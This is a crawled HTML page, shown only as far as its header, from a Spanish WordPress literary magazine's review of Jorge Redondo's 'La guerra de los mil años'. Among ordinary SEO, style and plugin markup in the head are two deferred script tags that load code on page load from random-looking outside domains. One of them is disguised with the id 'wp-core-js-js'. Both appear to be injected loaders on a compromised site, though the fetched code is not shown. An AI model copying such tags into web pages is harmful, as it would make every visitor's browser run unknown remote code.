

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://revistagaleradas.com/la-guerra-de-los-mil-anos-de-jorge-redondo/
body_size: 15662
content:
<!DOCTYPE html>
<html class="no-js" dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://revistagaleradas.com/xmlrpc.php" />
<title>La guerra de los mil años | Revista Literaria Española</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Reseña literaria de la obra La guerra de los mil años, de Jorge Redondo" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin7048"/>
	<link rel="canonical" href="https://revistagaleradas.com/la-guerra-de-los-mil-anos-de-jorge-redondo/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Revista Literaria Española" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="La guerra de los mil años | Revista Literaria Española" />
		<meta property="og:description" content="Reseña literaria de la obra La guerra de los mil años, de Jorge Redondo" />
		<meta property="og:url" content="https://revistagaleradas.com/la-guerra-de-los-mil-anos-de-jorge-redondo/" />
		<meta property="og:image" content="https://revistagaleradas.com/wp-content/uploads/2018/06/laguerradelosmilañosmod.jpg" />
		<meta property="og:image:secure_url" content="https://revistagaleradas.com/wp-content/uploads/2018/06/laguerradelosmilañosmod.jpg" />
		<meta property="og:image:width" content="175" />
		<meta property="og:image:height" content="300" />
		<meta property="article:published_time" content="2018-06-12T06:22:35+00:00" />
		<meta property="article:modified_time" content="2019-08-30T11:59:05+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="La guerra de los mil años | Revista Literaria Española" />
		<meta name="twitter:description" content="Reseña literaria de la obra La guerra de los mil años, de Jorge Redondo" />
		<meta name="twitter:image" content="https://revistagaleradas.com/wp-content/uploads/2018/06/laguerradelosmilañosmod.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/revistagaleradas.com\/la-guerra-de-los-mil-anos-de-jorge-redondo\/#article","name":"La guerra de los mil a\u00f1os | Revista Literaria Espa\u00f1ola","headline":"\u00abLa guerra de los mil a\u00f1os\u00bb de Jorge Redondo","author":{"@id":"https:\/\/revistagaleradas.com\/author\/admin7048\/#author"},"publisher":{"@id":"https:\/\/revistagaleradas.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/revistagaleradas.com\/wp-content\/uploads\/2018\/06\/laguerradelosmila\u00f1osmod.jpg","width":175,"height":300},"datePublished":"2018-06-12T08:22:35+02:00","dateModified":"2019-08-30T13:59:05+02:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/revistagaleradas.com\/la-guerra-de-los-mil-anos-de-jorge-redondo\/#webpage"},"isPartOf":{"@id":"https:\/\/revistagaleradas.com\/la-guerra-de-los-mil-anos-de-jorge-redondo\/#webpage"},"articleSection":"Escritores Independientes, Rese\u00f1as"},{"@type":"BreadcrumbList","@id":"https:\/\/revistagaleradas.com\/la-guerra-de-los-mil-anos-de-jorge-redondo\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com#listItem","position":1,"name":"Inicio","item":"https:\/\/revistagaleradas.com","nextItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/category\/resenas\/#listItem","name":"Rese\u00f1as"}},{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/category\/resenas\/#listItem","position":2,"name":"Rese\u00f1as","item":"https:\/\/revistagaleradas.com\/category\/resenas\/","nextItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/la-guerra-de-los-mil-anos-de-jorge-redondo\/#listItem","name":"\u00abLa guerra de los mil a\u00f1os\u00bb de Jorge Redondo"},"previousItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/la-guerra-de-los-mil-anos-de-jorge-redondo\/#listItem","position":3,"name":"\u00abLa guerra de los mil a\u00f1os\u00bb de Jorge Redondo","previousItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/category\/resenas\/#listItem","name":"Rese\u00f1as"}}]},{"@type":"Organization","@id":"https:\/\/revistagaleradas.com\/#organization","name":"Revista Literaria Espa\u00f1ola","description":"La revista literaria m\u00e1s actual donde encontrar\u00e1s todos los art\u00edculos de los mejores libros.","url":"https:\/\/revistagaleradas.com\/"},{"@type":"Person","@id":"https:\/\/revistagaleradas.com\/author\/admin7048\/#author","url":"https:\/\/revistagaleradas.com\/author\/admin7048\/","name":"admin7048"},{"@type":"WebPage","@id":"https:\/\/revistagaleradas.com\/la-guerra-de-los-mil-anos-de-jorge-redondo\/#webpage","url":"https:\/\/revistagaleradas.com\/la-guerra-de-los-mil-anos-de-jorge-redondo\/","name":"La guerra de los mil a\u00f1os | Revista Literaria Espa\u00f1ola","description":"Rese\u00f1a literaria de la obra La guerra de los mil a\u00f1os, de Jorge Redondo","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/revistagaleradas.com\/#website"},"breadcrumb":{"@id":"https:\/\/revistagaleradas.com\/la-guerra-de-los-mil-anos-de-jorge-redondo\/#breadcrumblist"},"author":{"@id":"https:\/\/revistagaleradas.com\/author\/admin7048\/#author"},"creator":{"@id":"https:\/\/revistagaleradas.com\/author\/admin7048\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/revistagaleradas.com\/wp-content\/uploads\/2018\/06\/laguerradelosmila\u00f1osmod.jpg","@id":"https:\/\/revistagaleradas.com\/la-guerra-de-los-mil-anos-de-jorge-redondo\/#mainImage","width":175,"height":300},"primaryImageOfPage":{"@id":"https:\/\/revistagaleradas.com\/la-guerra-de-los-mil-anos-de-jorge-redondo\/#mainImage"},"datePublished":"2018-06-12T08:22:35+02:00","dateModified":"2019-08-30T13:59:05+02:00"},{"@type":"WebSite","@id":"https:\/\/revistagaleradas.com\/#website","url":"https:\/\/revistagaleradas.com\/","name":"Revista Literaria Espa\u00f1ola","description":"La revista literaria m\u00e1s actual donde encontrar\u00e1s todos los art\u00edculos de los mejores libros.","inLanguage":"es-ES","publisher":{"@id":"https:\/\/revistagaleradas.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dlkgldkfngmlkdfnmg.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Revista Literaria Española &raquo; Feed" href="https://revistagaleradas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista Literaria Española &raquo; Feed de los comentarios" href="https://revistagaleradas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista Literaria Española &raquo; Comentario «La guerra de los mil años» de Jorge Redondo del feed" href="https://revistagaleradas.com/la-guerra-de-los-mil-anos-de-jorge-redondo/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/revistagaleradas.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://revistagaleradas.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://revistagaleradas.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://revistagaleradas.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://revistagaleradas.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://revistagaleradas.com/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.14' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.14.12' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.14.12' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,600' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-lite-css' href='https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/style.css?ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://revistagaleradas.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" src="https://dlkgldkfngmlkdfnmg.com/pfpa?ts=1768765647" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://revistagaleradas.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/revistagaleradas.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/revistagaleradas.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.6.4" id="front-principal-js"></script>
<script type="text/javascript" id="mh-scripts-js-extra">
/* <![CDATA[ */
var mh_magazine = {"text":{"toggle_menu":"Alternar el men\u00fa"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.10.0" id="mh-scripts-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1768765647" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://revistagaleradas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://revistagaleradas.com/wp-json/wp/v2/posts/2049" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://revistagaleradas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://revistagaleradas.com/?p=2049' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://revistagaleradas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frevistagaleradas.com%2Fla-guerra-de-los-mil-anos-de-jorge-redondo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://revistagaleradas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frevistagaleradas.com%2Fla-guerra-de-los-mil-anos-de-jorge-redondo%2F&#038;format=xml" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HLY43S9VDB"></script>
<!--[if lt IE 9]>
<script src="https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-32x32.png" sizes="32x32" />
<link rel="icon" href="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-180x180.png" />
<meta name="msapplication-TileImage" content="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-270x270.png" />
</head>
<body data-rsssl=1 id="mh-mobile" class="post-template-default single single-post postid-2049 single-format-standard mh-right-sb elementor-default elementor-kit-10267" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<a class="mh-header-image-link" href="https://revistagaleradas.com/" title="Revista Literaria Española" rel="home">
<img fetchpriority="high" class="mh-header-image" src="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Logo-Revista-Literaria-Galeradas.png" height="286" width="1026" alt="Revista Literaria Española" />
</a>
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<div class="mh-header-text">
